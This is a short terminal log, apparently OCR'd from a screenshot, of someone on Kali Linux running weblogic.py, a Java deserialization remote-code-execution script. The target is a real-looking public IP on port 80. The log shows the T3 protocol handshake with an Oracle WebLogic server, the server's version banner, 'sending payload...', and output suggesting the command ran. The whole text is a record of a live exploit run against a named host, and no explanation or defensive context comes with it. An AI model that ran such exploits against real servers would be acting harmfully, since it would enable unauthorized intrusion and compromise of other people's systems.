 root@kali:~/java_unserialize_rce# python weblogic.py 219.151.48.138 80 java_exp
connecting to 219.151.48.138 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.0.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#